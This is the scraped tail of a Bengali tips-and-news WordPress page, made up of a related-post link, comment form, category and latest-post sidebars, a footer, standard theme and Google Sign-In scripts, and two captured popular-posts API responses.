			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/admin/"
			title="admin"
			>
				admin			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://tricksboss.com/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a9%e0%a5%a4-%e0%a6%9f/" title="ট্রাফিক আইন নিয়ম ২০২৩। ট্রাফিক নিয়ম লঙ্ঘনের শাস্তি কি? এবং জরিমানা কত?">
								<img width="205" height="205" src="https://tricksboss.com/wp-content/uploads/2023/10/20231008_204153.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tricksboss.com/wp-content/uploads/2023/10/20231008_204153.jpg 1280w, https://tricksboss.com/wp-content/uploads/2023/10/20231008_204153-300x300.jpg 300w, https://tricksboss.com/wp-content/uploads/2023/10/20231008_204153-1024x1024.jpg 1024w, https://tricksboss.com/wp-content/uploads/2023/10/20231008_204153-150x150.jpg 150w, https://tricksboss.com/wp-content/uploads/2023/10/20231008_204153-768x768.jpg 768w, https://tricksboss.com/wp-content/uploads/2023/10/20231008_204153-48x48.jpg 48w, https://tricksboss.com/wp-content/uploads/2023/10/20231008_204153-96x96.jpg 96w, https://tricksboss.com/wp-content/uploads/2023/10/20231008_204153-75x75.jpg 75w, https://tricksboss.com/wp-content/uploads/2023/10/20231008_204153-350x350.jpg 350w, https://tricksboss.com/wp-content/uploads/2023/10/20231008_204153-750x750.jpg 750w, https://tricksboss.com/wp-content/uploads/2023/10/20231008_204153-1140x1140.jpg 1140w" sizes="auto, (max-width: 205px) 100vw, 205px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://tricksboss.com/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a9%e0%a5%a4-%e0%a6%9f/" rel="bookmark" title="ট্রাফিক আইন নিয়ম ২০২৩। ট্রাফিক নিয়ম লঙ্ঘনের শাস্তি কি? এবং জরিমানা কত?">
								ট্রাফিক আইন নিয়ম ২০২৩। ট্রাফিক নিয়ম লঙ্ঘনের শাস্তি কি? এবং জরিমানা কত?							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a9%e0%a5%a4-%e0%a6%9f/" title="8:43 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-10-08T08:43:15+06:00" itemprop="datePublished" >08/10/2023</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/masudkhan/"
			title="masud khan"
			>
				masud khan			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%9A%E0%A7%81%E0%A6%B2%E0%A6%95%E0%A6%BE%E0%A6%A8%E0%A6%BF-%E0%A6%AE%E0%A7%87%E0%A6%AF%E0%A6%BC%E0%A7%87%E0%A6%A6%E0%A7%87%E0%A6%B0-%E0%A6%97%E0%A7%81%E0%A6%AA%E0%A7%8D%E0%A6%A4-%E0%A6%B8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tricksboss.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8680' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" >
	
	<aside id="block-48" class="widget widget_block">
<h2 class="wp-block-heading">ক্যাটাগরিজ</h2>
</aside><aside id="block-47" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-48"><a href="https://tricksboss.com/category/ami-probashi-google-play-%e0%a6%a4%e0%a7%87-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa/">আমি প্রবাসী অ্যাপ</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://tricksboss.com/category/internet-in-bangla/">ইন্টারনেট দুনিয়া</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://tricksboss.com/category/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%95%e0%a6%a5%e0%a6%be/">ইসলামিক কথা</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/">কম দামে ভালো ফোন</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://tricksboss.com/category/millionaire-scheme-%e0%a5%a4-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">কোটিপতি স্কিম । Millionaire scheme</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://tricksboss.com/category/house-loan-bd/">গৃহ নির্মাণ ঋণ ২০২৬</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://tricksboss.com/category/birth-and-death-verification/">জন্ম ও মৃত্যু নিবন্ধন</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/">জমি-জমা সংক্রান্ত</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://tricksboss.com/category/nid-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">জাতীয় পরিচয়পত্র</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://tricksboss.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b8-%e0%a6%8f%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%b8/">ট্রিকস এন্ড টিপস</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%aa%e0%a6%be%e0%a6%a0%e0%a6%be%e0%a6%a8%e0%a7%8b%e0%a6%b0-%e0%a6%96/">বিদেশ থেকে টাকা পাঠানোর খরচ</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%95%e0%a6%be/">বিশ্ব দিবস তালিকা</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্যাংকিং নিউজ</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://tricksboss.com/category/value-added-tax-vat/">ভ্যাট ও ট্যাক্স</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%be%e0%a6%b8-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2/">শিক্ষণীয় স্ট্যাটাস বাংলা</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be-%e0%a6%ac%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%a8%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%b6/">শিক্ষা বোর্ড নোটিশ</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%be%e0%a6%ae/">শিশুদের ইসলামিক নাম</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%af%e0%a6%bc%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%93-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%ac%e0%a6%bf/">সঞ্চয়পত্র ও ট্রেজারি বিল । Govt. Bond</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">সর্বশেষ নিউজ</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a7%81%e0%a6%b8%e0%a7%8d%e0%a6%a5-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a6%af%e0%a6%bc/">সুস্থ থাকার উপায়</a>
</li>
</ul></aside><aside id="block-50" class="widget widget_block">
<h2 class="wp-block-heading">সর্বশেষ প্রকাশিত</h2>
</aside><aside id="block-49" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%9c%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%a4%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%ae%e0%a6%b2%e0%a7%8b-%e0%a6%ab/">জ্বালানি তেলের দাম কমলো: ফেব্রুয়ারিতে নতুন মূল্য কার্যকর</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%a4/">দেশের বিচারব্যবস্থায় নতুন দিগন্ত: পূর্ণাঙ্গ অধিদপ্তরে উন্নীত ‘লিগ্যাল এইড’</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95-%e0%a7%a8/">বাংলাদেশের সেরা ব্যাংক ২০২৬ । কোন ব্যাংকে সঞ্চয় জমা করা উচিৎ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%9c-%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%b8%e0%a6%be%e0%a6%b0-n250-%e0%a6%b8%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a4/">বাজাজ পালসার N250 সিসির দাম কত ২০২৬?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/vivo-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae/">VIVO মোবাইলের দাম ২০২৬। কম দামে বাজেটের মধ্যে সেরা VIVO স্মার্টফোন</a></li>
</ul></aside><aside id="block-45" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/about/">About</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/contact/">Contact</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/sample-page/">Disclaimer</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/home/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/terms-and-conditions/">Terms and Conditions</a></li></ul></aside><aside id="block-52" class="widget widget_block"><div class="popular-posts"><h2>জনপ্রিয় পোস্টগুলো দেখুন</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09df \u09aa\u09cb\u09b8\u09cd\u099f\u0997\u09c1\u09b2\u09cb \u09a6\u09c7\u0996\u09c1\u09a8","limit":"10","offset":0,"range":"last7days","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"width":0,"height":0,"build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer " role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
					</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@technicalalamin8778" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
					</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<p>Copyright © 2026 <a href="https://tricksboss.com/" title="Tricksboss" ><span>Tricksboss</span></a>. All rights reserved.<br /><br /></p>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://tricksboss.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'249895941560-f6gfntvr00bqeg3rtp0vegqij7798mrv.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/sticky/jquery.sticky.min.js?ver=4.1.12" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.12" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.12" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/navigation.min.js?ver=4.1.12" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.12" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/skip-link-focus-fix.min.js?ver=4.1.12" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_ticker_settings = {"breaking_news_slide_effect":"down","breaking_news_duration":"4000","breaking_news_speed":"1000"};
var colormag_load_more = {"tg_nonce":"21276032db","ajax_url":"https://tricksboss.com/wp-admin/admin-ajax.php"};
//# sourceURL=colormag-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/colormag-custom.min.js?ver=4.1.12" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var revealOnScrollData = ["fade-in","numbered_pagination"];
//# sourceURL=colormag-reveal-on-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/colormag-reveal-on-scroll.min.js?ver=4.1.12" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
//# sourceURL=colormag-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/loadmore.min.js?ver=4.1.12" id="colormag-loadmore-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tricksboss.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tricksboss.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/wp-json/wordpress-popular-posts/v2/views/8680
body_size: -93
content:
 
{"results":"WPP: OK. Execution time: 0.003639 seconds"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/wp-json/wordpress-popular-posts/v2/widget?is_single=8680&lang=0
body_size: 1201
content:
 
